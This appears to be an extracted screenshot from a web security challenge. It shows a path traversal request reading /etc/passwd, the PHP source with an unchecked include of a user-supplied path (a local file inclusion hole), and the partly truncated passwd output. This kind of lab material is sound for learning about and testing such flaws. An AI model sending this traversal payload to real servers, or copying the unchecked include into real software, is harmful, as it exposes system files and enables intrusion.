 /challenge14.php?path=../../../../../../etc/passwd
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
    include($_REQUEST['path']);
}else{
    include('phpinfo.php');
}
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List M
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin